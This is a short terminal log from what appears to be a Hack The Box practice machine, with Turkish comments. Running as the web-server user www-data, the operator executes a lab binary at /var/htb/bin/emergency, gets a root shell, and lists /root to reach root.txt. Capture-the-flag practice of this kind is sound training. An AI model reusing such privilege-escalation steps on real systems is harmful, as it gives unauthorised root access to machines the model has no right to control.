 Terminal
File Edit View Search Terminal Help
total 8
drwxrwsr-x  2 root mail 4096 Aug  3  2016 .
drwxr-xr-x 14 root root 4096 May 29  2017 ..
### SCAN COMPLETE ####################################
whoami
www-data
echo "Dosyayi calistiriyorum"
Dosyayi calistiriyorum
/var/htb/bin/emergency
whoami
root
ls /
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
cd /root
ls
root.txt
echo " Gorundugu gibi root olduk ve dosyamiza eristik "
 Gorundugu gibi root olduk ve dosyamiza eristik